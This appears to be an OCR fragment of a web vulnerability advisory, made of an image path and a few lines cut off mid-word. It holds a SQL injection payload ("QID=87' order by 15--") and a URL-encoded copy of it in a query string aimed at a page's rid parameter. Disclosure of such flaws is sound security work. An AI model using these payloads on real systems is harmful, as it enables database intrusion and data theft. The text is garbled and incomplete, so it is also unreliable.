
d by remote attackers. For demonstration or reprod
am]+[Session]&[QID]=87' order by 15--

ctivepage=details&qid=w3jYVc7V3LFF&rid=87%27%20ord